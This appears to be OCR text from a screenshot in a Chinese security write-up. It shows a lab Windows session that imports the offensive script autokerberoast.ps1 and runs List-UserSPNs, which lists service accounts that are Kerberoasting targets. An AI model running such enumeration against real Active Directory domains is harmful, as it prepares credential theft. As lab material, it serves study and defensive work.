 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\testuser\Desktop\powershell>Powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\testuser\Desktop\powershell> Import-Module .\autokerberoast.ps1
PS C:\Users\testuser\Desktop\powershell> List-UserSPNs
SPN : kadmin/changepw
Name : krbtgt
SamAccountName : krbtgt
UserPrincipalName :
DistinguishedName : CN=krbtgt,CN=Users,DC=hacke,DC=testlab
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=hacke,
PasswordLastSet : 2020/8/24 23:54:07
whencreated : 2020/8/24 15:54:07
SPN : MSSQLSvc/win08-server.hacke.testlab
Name : Al1ex
SamAccountName : Al1ex
UserPrincipalName : Al1ex@hacke.testlab
DistinguishedName : CN=Al1ex,CN=Users,DC=hacke,DC=testlab
MemberOf :
PasswordLastSet : 2020/9/27 15:43:30
whencreated : 2020/9/12 14:27:51
先知社区